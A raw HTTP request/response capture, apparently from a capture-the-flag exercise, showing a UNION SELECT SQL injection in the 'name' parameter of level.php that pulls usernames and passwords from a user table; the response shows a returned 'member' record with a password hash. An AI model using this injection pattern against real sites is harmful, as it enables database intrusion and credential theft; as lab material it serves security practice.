 OPTIONS
/level.php?name=wwww%27+union+select+concat(username,password,level)+from+user
+limit+0,1%23 HTTP/1.1
Host: 0db9310f9b45416cb058c6dff7fe30aadea87c5e95a6464e.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://0db9310f9b45416cb058c6dff7fe30aadea87c5e95a6464e.changame.ichunqiu.com/lo
gin.php
DNT: 1
Connection: close
Cookie: pgv_pvi=1301972992;
HTTP/1.1 200 OK
Date: Thu, 16 May 2019 11:24:32 GMT
Content-Type: text/html
Content-Length: 120
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Via-JSL: a84e2aa,-
X-Cache: bypass
level is
member$6$rounds=66$nHxhhCI/k9nL5Df47FWdXFZIjRgzV2gXmVdHybywIQ3RIQ/2FvUM/L1y3mgnUBRvJ
Nw9I0Qc5uRbc6EUwxB87/member